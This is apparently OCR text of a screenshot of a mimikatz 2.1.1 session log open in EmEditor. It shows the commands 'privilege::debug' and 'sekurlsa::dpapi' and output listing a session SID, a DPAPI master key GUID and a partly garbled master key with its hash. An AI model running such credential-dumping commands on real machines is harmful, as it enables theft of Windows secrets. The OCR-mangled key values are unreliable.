 E:\1.txt - EmEditor
文件(F) 编辑(E) 搜索(S) 比较(C) 工具(T) 插件
1.txt
1
2 .#####. mimikatz 2.1.1 (x64) built on Sep 10 2017 15:58:54
3 .## ^ ##. "A La Vie, A L'Amour"
4 ## / \ ## /* * *
5 ## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
6 '## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
7 '#####' with 21 modules * * */
8
9 mimikatz(commandline) # privilege::debug
10 Privilege '20' OK
11
12 mimikatz(commandline) # sekurlsa::dpapi
13
14 Authentication Id : 0 ; 218542 (00000000:000355ae)
15 Session : Interactive from 1
16 User Name :
17 Domain :
18 Logon Server :
19 Logon Time : 2017-9-10 15:42:06
20 SID : S-1-5-21-992053638-1405681400-69137548-1001
21 [00000000]
22 * GUID : {d91b091a-ef25-4424-aa45-a2a56b47a699}
23 * Time : 2017-9-10 17:19:06
24 * MasterKey :
28d1f3252c019f9cd155a dcec8e5dbf5cd0
25 * sha1(key) : 2ca3f1825 864742e802
26
27 mimikatz(commandline) # exit
28 Bye!
29
7ools